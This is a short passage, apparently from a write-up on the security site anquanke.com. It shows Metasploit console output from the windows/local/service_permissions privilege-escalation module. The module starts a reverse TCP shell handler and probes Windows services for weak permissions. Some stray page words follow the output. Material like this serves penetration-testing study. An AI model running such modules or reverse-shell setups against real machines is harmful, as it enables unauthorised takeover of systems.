 msf5 exploit(windows/local/service_permissions) > exploit
[*] Started reverse TCP handler on 10.188.10.200:4444
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[*] [ALG] Cannot reliably determine path: C:\Windows\System32\alg.exe
[*] [EFS] Cannot reliably determine path: C:\Windows\System32\lsass.exe
[*] [Fax] Cannot reliably determine path: C:\Windows\system32\fxssvc.exe
[*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [phpStudySrv] Cannot reliably determine path: S:\phpstudy\phpstudy_pro\COM\phpStudySer
[*] [ProtectedStorage] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [RpcLocator] Cannot reliably determine path: C:\Windows\system32\locator.exe
[*] [SamSs] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [SNMPTRAP] Cannot reliably determine path: C:\Windows\System32\snmptrap.exe
[*] [Spooler] Cannot reliably determine path: C:\Windows\System32\spoolsv.exe
[*] [sppsvc] Cannot reliably determine path: C:\Windows\system32\sppsvc.exe
[*] [UI0Detect] Cannot reliably determine path: C:\Windows\system32\UI0Detect.exe
[*] [VaultSvc] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [vds] Cannot reliably determine path: C:\Windows\System32\vds.exe
[*] [VSS] Cannot reliably determine path: C:\Windows\system32\vssvc.exe
文件系统
Wheels
Party
安全客（www.anquanke.com）